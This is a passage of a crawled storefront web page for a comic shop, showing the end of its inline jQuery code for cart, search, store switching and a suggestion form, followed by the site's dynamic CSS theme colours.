            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/stargazercomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/stargazercomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/stargazercomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/stargazercomics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'fdd3a919-0c2c-4cf0-9a83-f12828430f62';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/stargazercomics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("fdd3a919-0c2c-4cf0-9a83-f12828430f62");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/stargazercomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/stargazercomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/stargazercomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("stargazercomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/stargazercomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/stargazercomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'fdd3a919-0c2c-4cf0-9a83-f12828430f62';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/stargazercomics/Home/AllDynamicCssNewTheme
body_size: 406
content:



header {
    background-color: #1e89b5!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #0a0a0a !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #1e89b5!important;
    }

    .redbg {
    background-color:#1e89b5!important;
    }

    .whitebtn {
    background-color: #0a0a0a !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #0a0a0a !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #FFF!important;
    }
    .redbg h2 {
    color: #FFF!important;

    }

    .redbtn {
    background-color: #1e89b5!important;
    color: #FFF!important;
    border: 1px solid #1e89b5!important;
    }

    .btn:hover {
    color: #1e89b5!important;
    }

    .connect-icon a{
    color: #FFF!important;
    }

    .productcontent p a:hover {
    color:#1e89b5!important;
    }

    .left-section h3 {
    background-color: #1e89b5!important;
    color:  #FFF!important;

    }
    footer {
    background-color: #0a0a0a !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #1e89b5!important;
    }
    .footerlink li a {
    color:  #FFF!important;
    }

    .copyright {
    color:   #FFF!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #0a0a0a !important;
    }

    .profile_open img {
    border: 1px solid #FFF!important;
    }

    .sorting li.active a {
    background-color:#1e89b5!important;
    border: 1px solid #1e89b5!important;

    }

    .sorting li a:hover{
    background-color:#1e89b5!important;
    border: 1px solid #1e89b5!important;

    }
    .optionlist li a:hover {
    color:#1e89b5!important;
    }

    .popup_page h2 {
    background-color:#1e89b5!important;
    color:#FFF!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #1e89b5!important;
    border: 1px solid #1e89b5!important;
    background: #fff !important;
    }